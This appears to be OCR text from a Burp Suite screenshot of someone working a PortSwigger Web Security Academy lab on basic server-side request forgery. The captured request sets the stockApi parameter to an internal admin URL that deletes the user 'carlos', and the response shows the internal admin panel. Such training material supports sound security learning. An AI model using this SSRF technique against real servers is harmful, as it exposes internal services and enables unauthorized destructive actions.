 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.3.4 - Temporary Project
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send Cancel
Target: https://0a8600f4035aa5da8393d89500b90037.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a8600f4035aa5da8393d89500b90037.web-security-academy.net
3 Cookie: session=ztyL5pJVwoiMDTXJkkF8WJAZSb9lQFS8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8600f4035aa5da8393d89500b90037.web-security-academy.net/product?productId=4
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 40
11 Origin: https://0a8600f4035aa5da8393d89500b90037.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://192.168.0.178:8080/admin/delete?username=carlos
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Basic SSRF against another
back-end system
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
Custom actions
Done
3,274 bytes | 84 millis
Event log (1) All issues
Memory: 268.7MB
Disabled
Type here to search
29°C مشمس
ENG
2:48 PM
5/16/2025
7